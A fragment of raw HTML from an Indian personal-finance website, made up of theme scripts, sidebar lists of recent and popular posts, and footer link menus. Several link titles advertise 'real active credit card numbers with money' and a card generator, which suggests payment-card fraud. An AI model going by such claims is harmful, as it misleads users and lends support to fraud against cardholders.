block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "118";
tdBlocksArray.push(block_tdi_27);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECENT POSTS</span></h4></div><div id=tdi_27 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/banking/airteltez-portal-login/"  rel="bookmark" class="td-image-wrap " title="AirtelTez Portal Login, Airtel Payment Bank Retailer Login" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2026/01/airteltez-portal-login-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/banking/airteltez-portal-login/"  rel="bookmark" title="AirtelTez Portal Login, Airtel Payment Bank Retailer Login">AirtelTez Portal Login, Airtel Payment Bank Retailer Login</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T14:10:02+05:30" >January 6, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/personal-finance/top-6-portfolio-management-firms-in-india-you-should-know/"  rel="bookmark" class="td-image-wrap " title="Top 6 Portfolio Management Firms in India You Should Know" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2025/12/Top-Portfolio-Management-Firms-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/personal-finance/top-6-portfolio-management-firms-in-india-you-should-know/"  rel="bookmark" title="Top 6 Portfolio Management Firms in India You Should Know">Top 6 Portfolio Management Firms in India You Should Know</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T16:18:31+05:30" >December 22, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/banking/how-to-open-a-current-account-online/"  rel="bookmark" class="td-image-wrap " title="A Step-by-Step Guide to Seamlessly Create a Current Account Online" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2025/11/how-to-open-current-account-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/banking/how-to-open-a-current-account-online/"  rel="bookmark" title="A Step-by-Step Guide to Seamlessly Create a Current Account Online">A Step-by-Step Guide to Seamlessly Create a Current Account Online</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T13:40:00+05:30" >November 19, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/blog/j-p-contes-approach-to-long-term-value-creation/"  rel="bookmark" class="td-image-wrap " title="J-P Conte&#8217;s Approach to Long-Term Value Creation" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2025/11/J-P-Contes-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/blog/j-p-contes-approach-to-long-term-value-creation/"  rel="bookmark" title="J-P Conte&#8217;s Approach to Long-Term Value Creation">J-P Conte&#8217;s Approach to Long-Term Value Creation</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T16:01:34+05:30" >November 13, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_27" data-td_block_id="tdi_27">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_28 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_28" >
<style>.tdi_28 .td-image-wrap{padding-bottom:70%}.tdi_28 .entry-thumb{background-position:center 50%}.tdi_28 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_28 .td-image-container,.ie11 .tdi_28 .td-image-container{flex:0 0 auto}.tdi_28 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:1}body .tdi_28 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_28 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_28 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_28 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_28 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_28 .td-post-vid-time{display:block}.tdi_28 .td-post-category:not(.td-post-extra-category){display:none}.tdi_28 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_28 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_28 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_28 .td-read-more{display:none}.tdi_28 .td-author-date{display:inline}.tdi_28 .td-post-author-name{display:none}.tdi_28 .entry-review-stars{display:inline-block}.tdi_28 .td-icon-star,.tdi_28 .td-icon-star-empty,.tdi_28 .td-icon-star-half{font-size:15px}.tdi_28 .td-module-comments{display:none}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_28 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_28 .td-block-title a,.tdi_28 .td-block-title span{text-transform:uppercase!important}.tdi_28 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_28 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_28 .td-module-container:before{bottom:-15px}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:none}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_28 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_28 .td-image-wrap{padding-bottom:50%}.tdi_28 .td-module-meta-info{padding:0 0 0 16px}.tdi_28 .td_module_wrap{width:100%;float:left;padding-left:5px;padding-right:5px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_28 .td-module-container:before{bottom:-15px}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiNTAifQ==","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIxMCJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"popular","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-23625","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "1";
block_tdi_28.block_type = "td_flex_block_1";
block_tdi_28.post_count = "4";
block_tdi_28.found_posts = "470";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "118";
tdBlocksArray.push(block_tdi_28);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_28 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/credit-card/unlimited-credit-card-numbers-that-work/"  rel="bookmark" class="td-image-wrap " title="Unlimited Credit Card Numbers That Work 2024" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2022/04/Unlimited-Credit-Card-Numbers-That-Work-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/credit-card/unlimited-credit-card-numbers-that-work/"  rel="bookmark" title="Unlimited Credit Card Numbers That Work 2024">Unlimited Credit Card Numbers That Work 2024</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-01T17:34:41+05:30" >April 1, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/credit-card/real-active-credit-card-numbers-with-money/"  rel="bookmark" class="td-image-wrap " title="Real Active Credit Card Numbers with Money 2023" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2021/03/Real-active-credit-card-numbers-with-money-2021-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/credit-card/real-active-credit-card-numbers-with-money/"  rel="bookmark" title="Real Active Credit Card Numbers with Money 2023">Real Active Credit Card Numbers with Money 2023</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-16T16:53:15+05:30" >March 16, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/credit-card/real-credit-card-numbers-to-buy-stuff-with-billing-address/"  rel="bookmark" class="td-image-wrap " title="Real Credit Card Numbers To Buy Stuff With Billing Address" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2020/06/Real-credit-card-numbers-to-buy-stuff-with-billing-address-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/credit-card/real-credit-card-numbers-to-buy-stuff-with-billing-address/"  rel="bookmark" title="Real Credit Card Numbers To Buy Stuff With Billing Address">Real Credit Card Numbers To Buy Stuff With Billing Address</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-22T12:02:58+05:30" >June 22, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/personal-finance/bajaj-finserv-customer-portal-login/"  rel="bookmark" class="td-image-wrap " title="Bajaj Finserv Customer Portal Login" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2023/10/Bajaj-Customer-Portal-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/personal-finance/bajaj-finserv-customer-portal-login/"  rel="bookmark" title="Bajaj Finserv Customer Portal Login">Bajaj Finserv Customer Portal Login</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-13T16:38:39+05:30" >October 13, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_28" data-td_block_id="tdi_28">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="FinanceGAB"><meta itemprop="url" content="https://www.financegab.com/author/financegab/"></span><meta itemprop="datePublished" content="2023-09-25T15:46:41+05:30"><meta itemprop="dateModified" content="2024-05-29T10:52:10+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png"></span><meta itemprop="name" content="Financegab"></span><meta itemprop="headline" content="HDFC Bank Cash Deposit Machine Locator: How to Find HDFC CDM Near Me"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.financegab.com/wp-content/uploads/2023/09/HDFC-Bank-Cash-Deposit-Machine-Near-Me.webp"><meta itemprop="width" content="710"><meta itemprop="height" content="473"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Credit Cards</span></h4><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-21251" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-21251"><a href="https://www.financegab.com/credit-card/best-instant-approval-credit-cards-in-india/">Best Instant Approval Credit Cards in India</a></li>
<li id="menu-item-21252" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21252"><a href="https://www.financegab.com/credit-card/best-virtual-credit-cards-in-india/">Best Virtual Credit Cards in India 2024</a></li>
<li id="menu-item-21253" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21253"><a href="https://www.financegab.com/credit-card/best-premium-credit-cards-in-india-2023/">10 Best Premium Credit Cards in India 2024</a></li>
<li id="menu-item-21254" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21254"><a href="https://www.financegab.com/credit-card/unlimited-cashback-credit-cards/">Unlimited Cashback Credit Cards</a></li>
<li id="menu-item-21255" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21255"><a href="https://www.financegab.com/credit-card/best-cashback-credit-cards-in-india/">10 Best Cashback Credit Cards in India</a></li>
<li id="menu-item-21256" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21256"><a href="https://www.financegab.com/credit-card/free-virtual-credit-card/">Best Free Virtual Credit Card 2024</a></li>
<li id="menu-item-21257" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21257"><a href="https://www.financegab.com/credit-card/credit-card-generator-with-zip-code/">Best Credit Card Generator with ZIP Code 2024</a></li>
<li id="menu-item-21258" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21258"><a href="https://www.financegab.com/credit-card/5-best-credit-cards-in-india/">5 Best Credit Cards in India for 2024</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Life Insurance</span></h4><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-21285" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-21285"><a href="https://www.financegab.com/life-insurance/top-10-best-life-insurance-plans-in-india/">Top 10 Best Life Insurance Plans in India 2024</a></li>
<li id="menu-item-21286" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21286"><a href="https://www.financegab.com/life-insurance/best-term-insurance-plans-in-india/">10 Best Term Insurance Plans in India 2024</a></li>
<li id="menu-item-21287" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21287"><a href="https://www.financegab.com/life-insurance/best-life-insurance-companies-india/">Best Life Insurance Companies in India 2024</a></li>
<li id="menu-item-21288" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21288"><a href="https://www.financegab.com/insurance/best-general-insurance-companies-in-india/">10 Best General Insurance Company in India</a></li>
<li id="menu-item-21289" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21289"><a href="https://www.financegab.com/life-insurance/best-life-insurance-policies/">Best Life Insurance Policies in 2024</a></li>
<li id="menu-item-21290" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21290"><a href="https://www.financegab.com/life-insurance/best-max-life-insurance-plans-in-india/">Best Max Life Insurance Plans in India</a></li>
<li id="menu-item-21291" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21291"><a href="https://www.financegab.com/life-insurance/best-pnb-metlife-insurance-plans/">Best PNB MetLife Insurance Plans in India 2024</a></li>
<li id="menu-item-21292" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21292"><a href="https://www.financegab.com/life-insurance/1-crore-term-insurance/">1 Crore Term Insurance: Best Term Plan for 1 Crore</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Trading</span></h4><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-21263" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-21263"><a href="https://www.financegab.com/trading/best-intraday-trading-courses-online/">10 Best Intraday Trading Courses Online 2024</a></li>
<li id="menu-item-21264" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21264"><a href="https://www.financegab.com/trading/best-stock-trading-books-for-beginners/">10 Best Stock Trading Books for Beginners</a></li>
<li id="menu-item-21265" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21265"><a href="https://www.financegab.com/trading/best-trading-app-for-beginners/">11 Best Trading App for Beginners 2024</a></li>
<li id="menu-item-21267" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21267"><a href="https://www.financegab.com/trading/best-stock-trading-app-for-beginners/">Best Stock Trading App for Beginners 2024</a></li>
<li id="menu-item-21268" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21268"><a href="https://www.financegab.com/trading/best-forex-trading-strategies/">Best Forex Trading Strategies 2024</a></li>
